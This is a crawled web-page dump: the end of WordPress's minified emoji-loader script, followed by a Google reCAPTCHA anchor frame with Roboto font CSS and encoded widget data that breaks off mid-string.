n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://smokeysgarage.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldhpu8UAAAAAHj-j6z7Gt6MyFO4VU_XKdYn90jz&co=aHR0cDovL3Ntb2tleXNnYXJhZ2UuY29tOjgw&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=vigzyxhcvx5q
body_size: 48863
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VAFKC3OOzQ8q9sBzB6-Qmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VAFKC3OOzQ8q9sBzB6-Qmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VAFKC3OOzQ8q9sBzB6-Qmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGWFtxMGbCsU/Cg8KUCC3DgDTDkQTCoznDkg/DjQfCoSrDk8OlMMKFF3PDtMOaTXEdABRvQCPClUYhVwNmacKcw5nDkcOfeMOAWMOOLsKHcwwXcVRRw5TCl8OmLlxqw5/[base64]/CnTIUccKewovDszfCtsO9HcKaekkIQcOmw4QpGiLCoQ7CsXpeKsOeHcObwq3DvizDisORXDPDmyjCnE0CU8KfworCvjzCmRjCtG7Dj0HDnkrCqxRjKyXCj8KBE8Opwo3CpMOgVy4/wpLDisOLwowLShgrCMKWwpNaOcOhw7tMw6DCssKpOHgbwrXCiB0ew6jDuk9RwoMGwrFDY1fCkcORw7bCmMKLTSHCqEvCocKdHMOiwp5rU1XDkV/DkkgfP8OFw6lqRMKuDxbCkGXDigdBw5FmMR3DgsK/wqw6wpnDm13DmkNxKQ1MDsOzVQwuw7ZrCsOYw5dswpBtSBsew6gQw4rDpcOsLcOVw4/CuDXDhk0iWlHDocKUNDtkw4XCrTfCr8KPwoQBbyHDmMO8EVnCr8O1IXQ/[base64]/CkB3CusKCdcKvC8KFGyJ7fsKCw7bCocKnwppoW8KQw4x1EjkWVjvDm8KzwpJ7wqEQMsKuw6Q7GVlUGS3DuRl+wqTCgMKRw6zClXlRw5g+cBjCrMOZfHJcwo7CgcK/fydJGkzDmcOMw7UAw5DDnsOiImodwrVqdsOdesKSegrDkTofw45Uw53DpsK+PcOFcyAYw5zCsEtFw5PDhMKnwrfCjmkXUzvClMOxw4ZFNlpjE8KqJCdDw4hNwrIlDHHCusOWDcOVwo1fw44DwpoVw5luwqJ3w5fCgXzCul4KIsOjPh8YScOpFsOFCy3CtxwnFkFjISw/AcKbwqhqw7Zfwq/Ds8KnCcKdCsOKwpnCmcOZemHDj8KCwrvDl1wSwoZDw7/CmcKVHsKXKsO7HwZUwpsqZsOGN2wHwo7DnDTDj3I4wplhNBvDusK/OEZ7XkfCg8O+wq8TB8K+w4/CqsO+w6rDtjYYdm3CiMKSwqDCgV59wojDv8O6wqwfwpPDhMKJwpDClcKeYBwUwpjCu3HDtkoMwrzCmsKowoAoGsKKw79kFcK2wpsqCMKpwpXCh8KOcMORNcKgw5PCs0DDuMK7w61xeMOSAsKHSsO0w4HCi8OrO8OHQS/DohoMw7Bvw4zCosO3GcOGBMObGMO/[base64]/DgMOYTMKBPxLDmcO4ScKuVMOjdAbDnmTChsKgbEkzPcOLR8Kvw6rDql/[base64]/Dr0/DuD7CijDDhcKPbAwaw6PDqgtyw6/CtcOtKA3DqcOiWsKTwrBFasK8w45LHiPDglvDu0fDp0Bywph5w5QFUcKDw7Y5wqhzFDljw63ChRfDjHcgw4pfVg/Ci8KfPSQvwqMMfsOwdMOMwqjDm8KzY21MwpU7wqMONMOrw6cbHcKXw55/[base64]/CvsOvw7jDqsK4N1sHw7XClMKgw4/DkVPDqDfCvW3CvsKQw6xww4wSw5fDky7ChRodwrkPaA7Ci8OoDiDDjsO2EELClcKXcsKCf0/Dg8Kiw73Dngo1JsKnw4PCj0Vqw58fwoDDniwkw4UpaDx1dcOCwr5dw4Ihwqk7EFELw68twrp0SWc6NsOrw6nChmNOw58fUBYOdyvDocKpw7VHZcOYMsONBMO3HsKUwpHCpzQFw5fCvsKJGsKTw7RBJMObXxZ0IlRuwopiwr0eGMONMhzDky0XDMOPwr/[base64]/ChHLCpcOnQ8OdPh/CpMOnw63Dm8OTw4lSw7/DiMKXw6LClFh/[base64]/CuA14wq3CgEHDmihGw7bCi8Oddj3Cv8OUd8OUw4hDOsO